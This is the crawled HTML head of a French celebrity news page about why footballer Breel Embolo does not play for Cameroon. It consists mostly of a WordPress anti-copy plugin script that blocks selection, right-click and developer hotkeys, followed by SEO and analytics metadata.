

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv3monde.com/sport/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/
body_size: 35765
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	    
    <script data-optimized="1" id="wccp_pro_disable_selection">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context menu disabled!';var smessage="Alert: Content selection is disabled!!";"use strict";if(!String.prototype.includes){String.prototype.includes=function(search,start){if(typeof start!=='number'){start=0}
if(start+search.length>this.length){return!1}else{return this.indexOf(search,start)!==-1}}}
let canCall=!0;function call_disable_copy_WithDelay(e){if(canCall){canCall=!1;disable_copy(e);setTimeout(()=>{canCall=!0},1000)}}
function disable_copy(e){window.wccp_pro_iscontenteditable_flag=!1;wccp_pro_log_to_console_if_allowed("disable_copy");var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();if(apply_class_exclusion(e)=="Yes")return!0;if(wccp_pro_iscontenteditable(e)==!0){return!0}
if(is_content_editable_element(current_clicked_element)==!0){return!0}else{if(smessage!==""&&e.detail==2)
show_wccp_pro_message(smessage);if(isSafari){return!0}else{return!1}}
var shiftPressed=0;var evt=e?e:window.event;if(parseInt(navigator.appVersion)>3){if(document.layers&&navigator.appName=="Netscape")
shiftPressed=(e.modifiers-0>3);else shiftPressed=e.shiftKey;if(shiftPressed){if(smessage!=="")show_wccp_pro_message(smessage);var isFirefox=typeof InstallTrigger!=='undefined';if(isFirefox){evt.cancelBubble=!0;if(evt.stopPropagation)evt.stopPropagation();if(evt.preventDefault())evt.preventDefault();show_wccp_pro_message(smessage);wccp_pro_clear_any_selection();return!1}
wccp_pro_clear_any_selection();return!1}}
if(e.which===2){var clickedTag_a=(e==null)?event.srcElement.tagName:e.target.tagName;show_wccp_pro_message(smessage);wccp_pro_clear_any_selection();return!1}
var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='checked';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail==2){show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return!1}
if(is_content_editable_element(elemtype)==!1){if(smessage!==""&&e.detail==2)
show_wccp_pro_message(smessage);if(isSafari){return!0}else{wccp_pro_clear_any_selection();return!1}}else{return!0}}
function disable_copy_ie(){wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");var e=e||window.event;var target=e.target||e.srcElement;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_pro_iscontenteditable(e)==!0)return!0;if(apply_class_exclusion(e)=="Yes")return!0;if(elemtype=="IMG"){show_wccp_pro_message(alertMsg_IMG);return!1}
if(is_content_editable_element(elemtype)==!1){return!1}}
function disable_drag_text(e){wccp_pro_log_to_console_if_allowed("disable_drag_text");var e=e||window.event;var target=e.target||e.srcElement;if(apply_class_exclusion(e)=="Yes")return!0;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var disable_drag_text_drop='checked';if(disable_drag_text_drop!="checked")return!0;if(window.location.href.indexOf("/user/")>-1){return!0}
return!1}
var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){wccp_pro_log_to_console_if_allowed("touchstart");e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();if(apply_class_exclusion(elemtype)=='Yes')return;if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){wccp_pro_log_to_console_if_allowed("touchend");if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){wccp_pro_log_to_console_if_allowed("onlongtouch");if(is_content_editable_element(elemtype)==!1){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){var textRange=document.body.createTextRange();textRange.moveToElementText(element);textRange.select();document.selection.empty()}
return!1}};document.addEventListener("DOMContentLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");var cold=!1,hike=function(){};try{var aid=Object.defineProperty({},'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}
function reEnable(){return!0}
if(navigator.userAgent.indexOf('MSIE')==-1){document.ondragstart=disable_drag_text;document.onselectstart=call_disable_copy_WithDelay;document.onselectionchange=call_disable_copy_WithDelay;document.addEventListener('mousedown',set_current_clicked_element,!1)}else{document.onselectstart=disable_copy_ie}
var current_clicked_element="";var current_clicked_object=null;function set_current_clicked_element(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();current_clicked_element=elemtype;wccp_pro_log_to_console_if_allowed("current_clicked_element = "+current_clicked_element,arguments.callee.name)}</script>
	<script data-optimized="1" id="wccp_pro_css_disable_selection">function wccp_pro_msieversion(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE");var msie2=ua.indexOf("Edge");var msie3=ua.indexOf("Trident");if(msie>-1||msie2>-1||msie3>-1){return"IE"}else{return"otherbrowser"}}
var e=document.getElementsByTagName('H1')[0];if(e&&wccp_pro_msieversion()=="IE"){e.setAttribute('unselectable',"on")}</script>
<script data-optimized="1" id="wccp_pro_disable_hot_keys">var wccp_pro_iscontenteditable_flag=!1;function wccp_pro_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var iscontenteditable="false";if(typeof target.getAttribute!="undefined"){iscontenteditable=target.getAttribute("contenteditable");if(typeof target.hasAttribute!="undefined"){if(target.hasAttribute("contenteditable"))
iscontenteditable=!0}}
wccp_pro_log_to_console_if_allowed("iscontenteditable:"+iscontenteditable);var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement!=null)iscontenteditable2=target.parentElement.isContentEditable;if(iscontenteditable=="true"||iscontenteditable==!0||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";wccp_pro_iscontenteditable_flag=!0;wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");return!0}
wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false")}
function wccp_pro_clear_any_selection(){if(window.wccp_pro_iscontenteditable_flag==!0)return;wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");var myName=wccp_pro_clear_any_selection.caller.toString();myName=myName.substr('function '.length);myName=myName.substr(0,myName.indexOf('('));wccp_pro_log_to_console_if_allowed("called_by: "+myName);if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}}
function is_content_editable_element(element_name=""){if(element_name=="TEXT"||element_name=="#TEXT"||element_name=="TEXTAREA"||element_name=="INPUT"||element_name=="PASSWORD"||element_name=="SELECT"||element_name=="OPTION"||element_name=="EMBED"||element_name=="CODE"||element_name=="CODEBLOCK_WCCP"){wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>"+element_name);return!0}
wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>"+element_name);return!1}
function disable_hot_keys(e){wccp_pro_log_to_console_if_allowed("disable_hot_keys");e=e||window.event;if(!e)return;var key;if(window.event)
key=window.event.keyCode;else if(e.hasOwnProperty("which"))key=e.which;wccp_pro_log_to_console_if_allowed("Data:",key);if(key==123||(e.ctrlKey&&e.shiftKey&&e.keyCode=='J'.charCodeAt(0))){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();var sel=getSelectionTextAndContainerElement();if(elemtype=="BODY"&&sel.text!="")elemtype=sel.containerElement.tagName;if(is_content_editable_element(elemtype)==!0){elemtype='TEXT'}
if(wccp_pro_iscontenteditable(e)==!0)elemtype='TEXT';if(key==44){copyTextToClipboard("");show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(e.ctrlKey||e.metaKey){if(elemtype!='TEXT'&&(key==97||key==99||key==120||key==26||key==43)){show_wccp_pro_message('Alert: You are not allowed to copy content or view source');return!1}
if(elemtype!='TEXT'){if(key==65){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==67){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==88){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==86){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}}
if(key==85){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==80){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==44){copyTextToClipboard("no");show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==73){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==83){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}}
return!0}
window.addEventListener('load',function(){if(window.Zepto||!window.jQuery)jQuery=$;jQuery(document).ready(function(){jQuery(document).bind("keyup keydown",disable_hot_keys)})})</script>

<script data-optimized="1" id="wccp_pro_disable_Right_Click">function wccp_pro_nocontext(e){wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");const caller=wccp_pro_nocontext.caller;if(caller)wccp_pro_log_to_console_if_allowed("Caller function is: "+caller.name);e=e||window.event;if(apply_class_exclusion(e)=='Yes')return!0;var exception_tags='NOTAG,';var clickedTag=(e==null)?event.srcElement.tagName:e.target.tagName;wccp_pro_log_to_console_if_allowed("clickedTag: "+clickedTag);var target=e.target||e.srcElement;var parent_tag="";var parent_of_parent_tag="";if(target.parentElement!=null){parent_tag=target.parentElement.tagName;if(target.parentElement.parentElement!=null)parent_of_parent_tag=target.parentElement.parentElement.tagName}
var checker='checked';if((clickedTag=="IMG"||clickedTag=="FIGURE"||clickedTag=="SVG"||clickedTag=="PROTECTEDIMGDIV")&&checker=='checked'){if(alertMsg_IMG!="")show_wccp_pro_message(alertMsg_IMG);return!1}else{exception_tags=exception_tags+'IMG,'}
checker='';if((clickedTag=="VIDEO"||clickedTag=="PROTECTEDWCCPVIDEO"||clickedTag=="EMBED")&&checker=='checked'){if(alertMsg_VIDEO!="")show_wccp_pro_message(alertMsg_VIDEO);return!1}else{exception_tags=exception_tags+'VIDEO,PROTECTEDWCCPVIDEO,EMBED,'}
checker='checked';if((clickedTag=="A"||clickedTag=="TIME"||parent_tag=="A"||parent_of_parent_tag=="A")&&checker=='checked'){if(alertMsg_A!="")show_wccp_pro_message(alertMsg_A);return!1}else{exception_tags=exception_tags+'A,';if(parent_tag=="A"||parent_of_parent_tag=="A")clickedTag="A"}
checker='checked';if((clickedTag=="P"||clickedTag=="B"||clickedTag=="FONT"||clickedTag=="LI"||clickedTag=="UL"||clickedTag=="STRONG"||clickedTag=="OL"||clickedTag=="BLOCKQUOTE"||clickedTag=="TH"||clickedTag=="TR"||clickedTag=="TD"||clickedTag=="SPAN"||clickedTag=="EM"||clickedTag=="SMALL"||clickedTag=="I"||clickedTag=="BUTTON")&&checker=='checked'){if(alertMsg_PB!="")show_wccp_pro_message(alertMsg_PB);return!1}else{exception_tags=exception_tags+'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,'}
checker='checked';if((clickedTag=="INPUT"||clickedTag=="PASSWORD")&&checker=='checked'){if(alertMsg_INPUT!="")show_wccp_pro_message(alertMsg_INPUT);return!1}else{exception_tags=exception_tags+'INPUT,PASSWORD,'}
checker='checked';if((clickedTag=="H1"||clickedTag=="H2"||clickedTag=="H3"||clickedTag=="H4"||clickedTag=="H5"||clickedTag=="H6"||clickedTag=="ASIDE"||clickedTag=="NAV")&&checker=='checked'){if(alertMsg_H!="")show_wccp_pro_message(alertMsg_H);return!1}else{exception_tags=exception_tags+'H1,H2,H3,H4,H5,H6,'}
checker='checked';if(clickedTag=="TEXTAREA"&&checker=='checked'){if(alertMsg_TEXTAREA!="")show_wccp_pro_message(alertMsg_TEXTAREA);return!1}else{exception_tags=exception_tags+'TEXTAREA,'}
checker='checked';if((clickedTag=="DIV"||clickedTag=="BODY"||clickedTag=="HTML"||clickedTag=="ARTICLE"||clickedTag=="SECTION"||clickedTag=="NAV"||clickedTag=="HEADER"||clickedTag=="FOOTER")&&checker=='checked'){if(alertMsg_EmptySpaces!="")show_wccp_pro_message(alertMsg_EmptySpaces);return!1}else{if(exception_tags.indexOf(clickedTag)!=-1){return!0}else return!1}}
function disable_drag_images(e){return;wccp_pro_log_to_console_if_allowed("disable_drag_images");var e=e||window.event;var target=e.target||e.srcElement;if(apply_class_exclusion(e)=="Yes")return!0;var elemtype=e.target.nodeName;if(elemtype!="IMG"){return}
elemtype=elemtype.toUpperCase();var disable_drag_drop_images='checked';if(disable_drag_drop_images!="checked")return!0;if(window.location.href.indexOf("/user/")>-1){return!0}
show_wccp_pro_message(alertMsg_IMG);return!1}
var alertMsg_IMG="Alert: Protected image";var alertMsg_A="Alert: This link is protected";var alertMsg_PB="Alert: Right click on text is disabled";var alertMsg_INPUT="Alert: Right click is disabled";var alertMsg_H="Alert: Right click on headlines is disabled";var alertMsg_TEXTAREA="Alert: Right click is disabled";var alertMsg_EmptySpaces="Alert: Right click on empty spaces is disabled";var alertMsg_VIDEO="Alert: Right click on videos is disabled";window.addEventListener('load',function(){if(window.Zepto||!window.jQuery)jQuery=$;jQuery(document).ready(function(){jQuery(document).on('contextmenu',wccp_pro_nocontext)})});window.addEventListener('load',function(){if(typeof jQuery==='undefined'){alert("no jquery");document.oncontextmenu=wccp_pro_nocontext;document.addEventListener("contextmenu",wccp_pro_nocontext);window.addEventListener("contextmenu",wccp_pro_nocontext)}})</script>
	
	<script data-optimized="1" id="wccp_pro_disable_drag_images">document.ondragstart=disable_drag_images;window.addEventListener('load',function(){if(window.Zepto||!window.jQuery)jQuery=$;jQuery(document).ready(function(){jQuery('img').each(function(){jQuery(this).attr('draggable',!1)})})})</script>
	
<script data-optimized="1" id="wccp_pro_class_exclusion">function copyToClipboard(elem){var targetId="_wccp_pro_hiddenCopyText_";{target=document.getElementById(targetId);if(!target){var target=document.createElement("textarea");target.style.position="absolute";target.style.left="-9999px";target.style.top="0";target.id=targetId;document.body.appendChild(target)}
target.textContent=elem.textContent}
var currentFocus=document.activeElement;target.focus();target.setSelectionRange(0,target.value.length);var succeed;try{succeed=document.execCommand("copy")}catch(e){succeed=!1}
if(currentFocus&&typeof currentFocus.focus==="function"){currentFocus.focus()}
target.textContent="";document.getElementsByTagName('span')[0].innerHTML=" ";return succeed}
function wccp_pro_log_to_console_if_allowed(data=""){var myName="";if(wccp_pro_log_to_console_if_allowed.caller!=null)myName=wccp_pro_log_to_console_if_allowed.caller.toString();myName=myName.substr('function '.length);myName=myName.substr(0,myName.indexOf('('))}
function fallbackCopyTextToClipboard(text){var textArea=document.createElement("textarea");textArea.value=text;document.body.appendChild(textArea);textArea.focus();textArea.select();try{var successful=document.execCommand("copy");var msg=successful?"successful":"unsuccessful";wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was "+msg)}catch(err){console.error("Fallback: Oops, unable to copy",err)}
document.body.removeChild(textArea)}
function copyTextToClipboard(text){if(!navigator.clipboard){fallbackCopyTextToClipboard(text);return}
navigator.clipboard.writeText(text).then(function(){console.log("Async: Copying to clipboard was successful!")},function(err){console.error("Async: Could not copy text: ",err)})}
function getSelectionTextAndContainerElement(){var text="",containerElement=null;if(typeof window.getSelection!="undefined"){var sel=window.getSelection();if(sel.rangeCount){var node=sel.getRangeAt(0).commonAncestorContainer;containerElement=node.nodeType==1?node:node.parentNode;if(typeof(containerElement.parentElement)!='undefined')current_clicked_object=containerElement.parentElement;text=sel.toString()}}else if(typeof document.selection!="undefined"&&document.selection.type!="Control"){var textRange=document.selection.createRange();containerElement=textRange.parentElement();text=textRange.text}
return{text:text,containerElement:containerElement}}
function getSelectionParentElement(){var parentEl=null,sel;if(window.getSelection){sel=window.getSelection();if(sel.rangeCount){parentEl=sel.getRangeAt(0).commonAncestorContainer;if(parentEl.nodeType!=1){parentEl=parentEl.parentNode}}}else if((sel=document.selection)&&sel.type!="Control"){parentEl=sel.createRange().parentElement()}
let arr=new Array();arr.nodeName="cant_find_parent_element";if(parentEl!=null)
return parentEl;else return arr}
function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}</script>

<script data-optimized="1" id="apply_class_exclusion">function apply_class_exclusion(e){wccp_pro_log_to_console_if_allowed(e);var my_return='No';var e=e||window.event;var target=e.target||e.srcElement||e||'nothing';var excluded_classes=''+'';var class_to_exclude="";if(target.parentElement!=null){class_to_exclude=target.className+' '+target.parentElement.className||''}else{class_to_exclude=target.className}
var class_to_exclude_array=Array();if(typeof(class_to_exclude)!='undefined')class_to_exclude_array=class_to_exclude.split(" ");class_to_exclude_array.forEach(function(item){if(item!=''&&excluded_classes.indexOf(item)>=0){my_return='Yes'}});try{class_to_exclude=target.parentElement.getAttribute('class')||target.parentElement.className||''}catch(err){class_to_exclude=''}
if(class_to_exclude!=''&&excluded_classes.indexOf(class_to_exclude)>=0){my_return='Yes'}
return my_return}</script>
	<script data-optimized="1" id="wccp_pro_alert_message">window.addEventListener('DOMContentLoaded',function(){});window.addEventListener('load',function(){const wccp_pro_mask=document.createElement('div');wccp_pro_mask.setAttribute('oncontextmenu','return false;');wccp_pro_mask.setAttribute('id','wccp_pro_mask');const wpcp_error_message=document.createElement('div');wpcp_error_message.setAttribute('id','wpcp-error-message');wpcp_error_message.setAttribute('class','msgmsg-box-wpcp hideme');const error_span=document.createElement('span');error_span.innerText='error: ';wpcp_error_message.appendChild(error_span);const error_text=document.createTextNode('Alert: Content selection is disabled!!');wpcp_error_message.appendChild(error_text);document.body.appendChild(wccp_pro_mask);document.body.appendChild(wpcp_error_message)});var timeout_result;function show_wccp_pro_message(smessage="",style=""){wccp_pro_log_to_console_if_allowed(smessage);timeout=3000;if(style=="")style="warning-wpcp";if(smessage!==""&&timeout!=0){var smessage_text=smessage;jquery_fadeTo();document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp showme "+style;clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,timeout)}else{clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,timeout)}}
function hide_message(){jquery_fadeOut();document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}
function jquery_fadeTo(){try{jQuery("#wccp_pro_mask").fadeTo("slow",0.3)}catch(err){}}
function jquery_fadeOut(){try{jQuery("#wccp_pro_mask").fadeOut("slow")}catch(err){}}</script>
	

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Voici pourquoi Breel Embolo ne joue pas pour le Cameroun - Tv3monde</title>
<meta name="description" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun. Son père aurait abandonné sa mère quand il était tout jeune."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C%7CTitillium+Web%3A700%2C600%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C%7CTitillium+Web%3A700%2C600%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun - Tv3monde" />
<meta property="og:description" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun. Son père aurait abandonné sa mère quand il était tout jeune." />
<meta property="og:url" content="https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/" />
<meta property="og:site_name" content="Tv3monde" />
<meta property="article:tag" content="Breel Embolo" />
<meta property="article:tag" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun" />
<meta property="article:section" content="Sport" />
<meta property="og:image" content="https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg" />
<meta property="og:image:secure_url" content="https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-24T16:09:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun - Tv3monde" />
<meta name="twitter:description" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun. Son père aurait abandonné sa mère quand il était tout jeune." />
<meta name="twitter:image" content="https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Tv3monde" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="Moins d’une minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tv3monde.com/#organization","name":"Tv3monde","url":"https://tv3monde.com","email":"angezountchegbe@gmail.com","logo":{"@type":"ImageObject","@id":"https://tv3monde.com/#logo","url":"https://tv3monde.com/wp-content/uploads/2024/08/IMG-20210921-WA0089.jpg","contentUrl":"https://tv3monde.com/wp-content/uploads/2024/08/IMG-20210921-WA0089.jpg","caption":"Tv3monde","inLanguage":"fr-FR","width":"720","height":"720"},"contactPoint":[{"@type":"ContactPoint","telephone":"+22998983973","contactType":"customer support"}],"description":"TV3MONDE est un site internet d'actualit\u00e9s africaines. Nous sommes plus ax\u00e9s sur les actualit\u00e9s people."},{"@type":"WebSite","@id":"https://tv3monde.com/#website","url":"https://tv3monde.com","name":"Tv3monde","alternateName":"tv3monde.com","publisher":{"@id":"https://tv3monde.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg","url":"https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg","width":"1200","height":"675","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tv3monde.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/","name":"Voici pourquoi Breel Embolo ne joue pas pour le Cameroun"}}]},{"@type":"WebPage","@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#webpage","url":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/","name":"Voici pourquoi Breel Embolo ne joue pas pour le Cameroun - Tv3monde","datePublished":"2022-11-24T16:09:29+00:00","dateModified":"2022-11-24T16:09:29+00:00","isPartOf":{"@id":"https://tv3monde.com/#website"},"primaryImageOfPage":{"@id":"https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#breadcrumb"}},{"@type":"Person","@id":"https://tv3monde.com/author/tv3monde/","name":"Tv3monde","description":"Ange Zountchegbe est un journaliste, cr\u00e9ateur de contenus b\u00e9ninois. Consultant en communication digitale","url":"https://tv3monde.com/author/tv3monde/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=96&amp;d=mm&amp;r=g","caption":"Tv3monde","inLanguage":"fr-FR"},"sameAs":["https://tv3monde.com"],"worksFor":{"@id":"https://tv3monde.com/#organization"}},{"@type":"NewsArticle","headline":"Voici pourquoi Breel Embolo ne joue pas pour le Cameroun - Tv3monde","keywords":"Voici pourquoi Breel Embolo ne joue pas pour le Cameroun","datePublished":"2022-11-24T16:09:29+00:00","dateModified":"2022-11-24T16:09:29+00:00","author":{"@id":"https://tv3monde.com/author/tv3monde/","name":"Tv3monde"},"publisher":{"@id":"https://tv3monde.com/#organization"},"description":"Voici pourquoi Breel Embolo ne joue pas pour le Cameroun. Son p\u00e8re aurait abandonn\u00e9 sa m\u00e8re quand il \u00e9tait tout jeune.","copyrightYear":"2022","copyrightHolder":{"@id":"https://tv3monde.com/#organization"},"name":"Voici pourquoi Breel Embolo ne joue pas pour le Cameroun - Tv3monde","@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#richSnippet","isPartOf":{"@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#webpage"},"image":{"@id":"https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
